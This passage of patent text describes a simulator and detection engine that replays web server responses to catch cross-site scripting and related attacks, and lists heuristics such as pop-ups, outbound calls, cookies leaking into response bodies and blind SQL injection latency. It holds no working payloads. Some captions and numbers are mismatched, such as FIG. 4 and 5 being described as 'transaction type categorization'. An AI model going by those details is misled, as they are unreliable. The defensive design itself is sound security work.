
FIG. 2 illustrates a simplified signal diagram of a client-side attack detection framework in the networked system of FIG. 1 for simulating a client-side attack detection in accordance with one or more aspects of the present disclosure.

FIG. 2 illustrates a simplified signal diagram of a client-side attack detection framework 200 in the networked system 100 of FIG. 1 for simulating a client-side attack detection in accordance with one or more aspects of the present disclosure. The client-side attack detection framework 200 includes a client-side attack device interacting with a web server over a network. A simulator may be arranged between the client-side attack device and the web server. In some aspects, the client-side attack device may be implemented by the client device 150 of FIG. 1. In some aspects, the simulator may be implemented by the simulation server 120 of FIG. 1. The web server may be implemented by the web server 132 of FIG. 1. The network may be implemented by the network 160 of FIG. 1.

At action 202, the client-side attack device 150 sends a malicious request to the web server 132 for invoking at least one of a plurality of actions at a receiving client device. The receiving client device may be implemented by the client device 150 of FIG. 1. In some aspects, the malicious request may include a payload with malicious script code. The malicious request may trigger a reflected XSS type attack, a stored XSS type attack or a DOM-based XSS attack. The malicious request traverses the network 160 on its route to the web server 132. At action 204, the web server 132 receives the malicious request. At action 206, the simulation server 120 can acquire the request through a first application programming interface from the network 160. At action 208, the web server 132 generates a response based on the malicious request.

At action 212, the simulation server 120 receives, through a second application programming interface from the web server 132, the generated response that includes a payload containing an action based on the malicious request. At action 214, the simulation server 120 simulates the action from the payload. In invoking the action, the simulator server 120 can invoke corresponding XSS code. At action 216, the simulation server 120 detects malicious activity in the simulated action.

In some implementations, the simulation server 120 can be set in a detection mode or a block mode. In one or more implementations, the response is bypassed from the web server 132 to the network 160 through the simulation server 120 when the simulation server 120 is set to the detection mode. In one or more implementations, the second response is restricted passage from the web server 132 to the network 160 by the simulation server 120 when the simulation server 120 is set to the block mode. As illustrated in FIG. 2, the simulation server 120 may be set to the block mode. In this respect, at action 218, the simulation server 120 decides to restrict passage of the response to the network 160 based on detection of the malicious activity. At action 220, the response from the web server 132 is blocked from reaching the network 160 to deter the XSS code attack from compromising the receiving client device.

As used herein, the term "client-side attack detection" can refer to a client-side exploit of a server-side vulnerability, where an attack, or exploit, is carried out on the client-side, but the vulnerability is a server-side vulnerability. For example, in stored XSS, the server-side application may have a vulnerable endpoint, but the malicious attacker's payload can be sent from the client-side, and more importantly, the exploit is carried out.

Figures 3A, 3B:

FIGS. 3A and 3B illustrate block diagrams of an example framework for simulating a client-side attack detection in accordance with one or more aspects of the present disclosure.

FIGS. 3A and 3B illustrate block diagrams of an example framework for simulating a client-side attack detection in accordance with one or more aspects of the present disclosure. FIG. 3A illustrates a simplified block diagram of a networked environment 300 similar to the computing system 100 of FIG. 1. The networked environment 300 includes a client-side attack device interacting with a web server over a network. A simulator may be arranged between the client-side attack device and the web server. In some aspects, the client-side attack device may be implemented by the client device 150 of FIG. 1. In some aspects, the simulator may be implemented by the simulation server 120 of FIG. 1. The web server may be implemented by the web server 132 of FIG. 1. The network may be implemented by the network 160 of FIG. 1.

As illustrated in FIG. 3A, the client-side attack device 150 may initiate one or more XSS attempts by sending payloads with malicious script code in a request to the web server 132 that would return to it a response containing basic indicators that the vulnerability is exploitable at the web server 132. For instance, in its testing, the payload (when processed by the web server 132) would trigger an exploit, such as a JavaScript-based code, to be returned to them at client side as a pop-up window action 302.

As discussed above, the subject technology provides for a novel type of detection mechanism that adds an additional layer of client-side simulation to simulate and detect for certain XSS behaviors that would also be present on the malicious attacker's side (or client-side). For example, if the client-side attack device 150 is expecting a pop-up window action 304 to be returned through a working exploit, the simulation server 120 can trigger the same client-side pop-up window action.

When a request is served to the web server 132 by the client-side attack device 150, the simulation engine 121 in the simulation server 120 can capture an instance of that request to use as a comparison with the response that the web server 132 returns, along with an interpretation of the response to the client device 150 over the network 160. The web server 132 may return the response in two mirrored tracks, where one track carries the response to the client device 150 over the network 160 and the other track carries a duplicated version of the response for processing on the simulation engine 121.

The simulation engine 121 can simulate an actual view of what the client-side attack device 150 would observe on its end, and so if the exploit testing is observed to be successful on the attacker's side, the executed exploit can be observed at the simulation engine 121 as well in the form of:

1. Any forms of pop-up window actions, which can be a common action during exploit testing. This type of action can be successfully observed by the detection engine 122 for detecting the XSS code attack attempts by malicious attackers. In some aspects, pop-up window actions can be detected, for instance, on a user web browser using the JavaScript command "window.opener" or similar scripts to test on a process level. Alternatively, the detection engine 122 can count a number of open windows and tabs to detect any newly-opened tab windows, frames, stand-alone windows, pop-up windows, overlays, and/or screen prompts. For example, the simulation engine 121, in coordination with a pop-up detection engine 310 in the detection engine 122, can detect such forms of pop-up window actions.

2. Any resources that are requested from an external source that the malicious attacker may have injected. For example, in HTTP/web logs or events, if there are any outbound calls to unrecognized external parties, the simulation engine 121, in coordination with the detection engine 122, can generate a flag that alerts and/or indicates the unrecognized external source. For example, the simulation engine 121, in coordination with a code injection detection engine 312 in the detection engine 122, can detect such forms of external source code injections.

3. Any parameter values that have been tampered with (or manipulated) when compared with the request and what the web server 132 is expected to return as a response. The comparison between the request and response can be performed using either predefined rules or a machine learning model that processes anomalous responses that are vastly different from other responses. For rule-based detection, a sample rule can be to compare an actual version of a response HTML body with a baseline version of the response HTML body. Another sample rule may be to count a number of tags and/or elements in the response from the web server 132 to detect any newly-added tags or elements. Yet another sample rule may be to search if the cookie value of a session is being included in the response body other than in the header, which may be a sign of tampering. For example, the simulation engine 121, in coordination with a tampering detection engine 314 in the detection engine 122, can detect such forms of tampered responses.

4. Any additional logging that the malicious attacker is printing out or shipping to, for instance, to a debugging web console file, such as console.log. In some aspects, a sample detection rule in the detection engine 122 may be to inspect the response HTML content to ensure that no external links, console printing scripts, or pop up scripts are added and/or injected.

5. Any unexpected document downloads. In some aspects, detection can be performed via process monitoring, browser API, downloads directory monitoring or screen prompts. For example, the simulation engine 121, in coordination with a download detection engine 318 in the detection engine 122, can detect such forms of unexpected downloads.

6. Any added latency in response as in the case of blind SQLI. In some aspects, the detection engine 122 can detect if the response is returned by the web server 132 by more than 2 seconds after the request is received. For example, the simulation engine 121, in coordination with a latency detection engine 316 in the detection engine 122, can detect such forms of response latencies.

7. Any unexpected redirect operations. In some aspects, the detection engine 122 can monitor any web logs and/or HTTP logs and events for any calls to unexpected external domains and/or URLs. For example, the simulation engine 121, in coordination with a redirect detection engine 320 in the detection engine 122, can detect such forms of unexpected redirects.

In some implementations, the networked environment 300 includes a security information and event management (SIEM) module 330 that is communicably coupled to the detection engine 122 and the validation engine 123. The STEM module 310 may be adapted to aggregate the validation engine outputs and create corresponding alerts. In some aspects, the networked environment 300 includes a security orchestration (SOAR) module (not shown) that is communicably coupled (or at least part of) the STEM module 330. The SIEM module 330 and/or the SOAR may feed its output to the security incident engine 124 to generate the security incident ticket. In some aspects, the security incident engine 124 provides the security incident ticket to one or more queues associated with communication devices of human operators (e.g., security analysts) to be picked up and investigated/analyzed upon. This subsequent process performed at the communication devices of the human operators may be a manual post-processing investigation. Any data results (e.g., true or false positive) generated from the manual post-processing investigation can be fed back through a feedback communication channel to the validation engine 123 for potential retuning of the validation engine 123 and/or updating of any training datasets (e.g., 126) for a machine learning model. In some aspects, relevant bug bounty reports 340 (e.g., XSS code attack attempts) that are verified may be provided to the validation engine 123 to check if the detection engine 122 has correctly detected the XSS code attack.

FIG. 3B illustrates a simplified block diagram of the simulation server 120 in a block mode configuration 350. As illustrated in FIG. 3B, the simulation server 120 is arranged inline between the web server 132 and the network 160. In the block mode, the simulation server 120 can actively block the malicious request using the results from the simulated web server response. For example, the simulation server 120 can be set in the block mode and perform a blocking operation on malicious traffic such that a response from the web server 132 is restricted passage to the network 160.

Figure 4:

FIG. 4 illustrates a flow diagram of an exemplary process of simulating a client-side attack detection in accordance with one or more aspects of the present disclosure.

FIG. 4 is a flowchart of an example process of transaction type categorization by a transaction processing application at a user device, according to an implementation of the present disclosure. One or more of the steps 402-408 of process 400 may be implemented, at least in part, in the form of executable code stored on non-transitory, tangible, machine-readable media that when run by one or more processors may cause the one or more processors to perform one or more of the steps 402-408. Some examples of computing devices, such as computing system 1000 may include non-transitory, tangible, machine readable media that include executable code that when run by one or more processors (e.g., processor 1012) may cause the one or more processors to perform the steps of process 400. As illustrated, the process 400 includes a number of enumerated steps, but aspects of the process 400 may include additional steps before, after, and in between the enumerated steps. In some aspects, one or more of the enumerated steps may be omitted or performed in a different order.

The process 400 starts at step 402, where a simulation engine of a network device receives, through a first application programming interface from a network, a request directed to a web server for invoking at least one of a plurality of actions at a client device. Next, at step 404, the simulation engine receives, through a second application programming interface from the web server, a first response comprising a first payload that includes the one of the plurality of actions based on the request.

Subsequently, at step 406, the simulation engine receives, through the second application programming interface from the web server, a second response concurrently with the first response on a signal path from the web server to the simulation engine that is different from that of the first response. In some aspects, the second response includes a second payload that corresponds to the first payload. In one or more implementations, the second response is bypassed from the web server to the network through the simulation engine when the simulation engine is set to a detection mode. In one or more implementations, the second response is restricted passage from the web server to the network by the simulation engine when the simulation engine is set to a block mode.

Next, at step 408, the simulation engine invokes the one of the plurality of actions from the first payload. In invoking the one of the plurality of actions, the simulator engine can invoke at least one of a plurality of cross-site scripts. In one or more implementations, in invoking the one of the plurality of actions, the simulation engine selects at least one of a plurality of virtual machines of the simulation engine and invokes, using the at least one of the plurality of virtual machines, the one of the plurality of actions.

Subsequently, at step 410, a detection engine of the network device detects malicious activity in the one of the plurality of actions. In one or more implementations, the detection engine can determine an offset between a time at which the first response is actually received at the simulation engine and a predetermined time at which the first response is expected to be received at the simulation engine. As such, the detection engine determines that the offset corresponds to the malicious activity. In an offline operation, the process 400 may include steps for selecting at least one of a plurality of prediction engines and training the at least one of the plurality of prediction engines with a training dataset to generate the detection engine. In some aspects, the at least one of the plurality of prediction engines is trained with supervised learning such that the training dataset includes labeled training data items that identify positive, false-positive and/or negative malicious activity detections.

Next, at step 412, the simulation engine receives, from a validation engine of the network device, a validation input indicating that the detecting of the malicious activity is verified. In some aspects, the validation engine can verify the malicious activity in the one of the plurality of actions based at least in part on a set of criteria to reduce a rate of false positive detections. In one or more applications, the validation engine compares the first response to the request or a predetermined response associated with the request using a set of predefined rules. The validation engine can detect one or more parameters in the first response that deviate from the request or the predetermined response based on the comparing with the set of predefined rules. In an offline operation, the process 400 includes steps for selecting at least one of a plurality of prediction engines and training the at least one of the plurality of prediction engines with a training dataset to generate the validation engine. In some aspects, the at least one of the plurality of prediction engines is trained with supervised learning such that the training dataset includes labeled training data items that identify verified and non-verified malicious activity detections.

Subsequently, at step 414, the validation engine issues, to a remediation engine of the network device, a message indicating a security incident relating to the malicious activity. In issuing the message, the validation engine can issue the message indicating the security incident based on the detecting of the one or more parameters in the first response that deviate from the request or the predetermined response. In some aspects, the second response is bypassed to or restricted passage to the network based on a mode of the simulation engine when the detecting is verified. In one or more implementations, the simulation engine (in the block mode) applies a blocking operation on the second response to restrict passage of the second response from the web server to the network based on detection of the malicious activity in the first response. In some aspects, the message may include an indication of the first payload included in the first response, information indicating an attack vector and a source associated with the request, or an indication of an endpoint for remediation that is vulnerable to an attack by the one of the plurality of actions.

Figure 5:

FIG. 5 illustrates a flow diagram of another exemplary process of simulating a client-side attack detection in accordance with one or more aspects of the present disclosure.

FIG. 5 is a flowchart of an example process of transaction type categorization by a transaction processing application at a user device, according to an implementation of the present disclosure. One or more of the steps 502-508 of process 500 may be implemented, at least in part, in the form of executable code stored on non-transitory, tangible, machine-readable media that when run by one or more processors may cause the one or more processors to perform one or more of the steps 502-508. Some examples of computing devices, such as computing system 1000 may include non-transitory, tangible, machine readable media that include executable code that when run by one or more processors (e.g., processor 1012) may cause the one or more processors to perform the steps of process 500. As illustrated, the process 500 includes a number of enumerated steps, but aspects of the process 500 may include additional steps before, after, and in between the enumerated steps. In some aspects, one or more of the enumerated steps may be omitted or performed in a different order.

The process 500 starts at step 502, where a simulation engine of a network device receives, through a first application programming interface from a network, a first response includes a first payload that includes one of a plurality of actions based on a request to the web server and a second response concurrently with the first response on a signal path from the web server to the system that is different from that of the first response. In some aspects, the second response includes a second payload that corresponds to the first payload. Next, at step 504, the simulation engine invokes the one of the plurality of actions from the first payload. In invoking the one of the plurality of actions, the simulator engine can invoke at least one of a plurality of cross-site scripts. In one or more implementations, in invoking the one of the plurality of actions, the simulation engine selects at least one of a plurality of virtual machines of the simulation engine and invokes, using the at least one of the plurality of virtual machines, the one of the plurality of actions.

Subsequently, at step 506, a detection engine of the network device detects malicious activity in the one of the plurality of actions. In one or more implementations, the detection engine can determine an offset between a time at which the first response is actually received at the simulation engine and a predetermined time at which the first response is expected to be received at the simulation engine. As such, the detection engine determines that the offset corresponds to the malicious activity.

Next, at step 508, a validation engine of the network device verifies the detecting of the malicious activity in the one of the plurality of actions. In some aspects, the simulation engine can receive a validation input from the validation engine that indicates that the detecting of the malicious activity is verified. In some aspects, the validation engine can verify the malicious activity in the one of the plurality of actions based at least in part on a set of criteria to reduce a rate of false positive detections. In one or more applications, the validation engine compares the first response to the request or a predetermined response associated with the request using a set of predefined rules. The validation engine can detect one or more parameters in the first response that deviate from the request or the predetermined response based on the comparing with the set of predefined rules. Subsequently, at step 510, the validation engine issues, to a remediation engine of the network device, a message indicating a security incident relating to the malicious activity.

Figure 6:
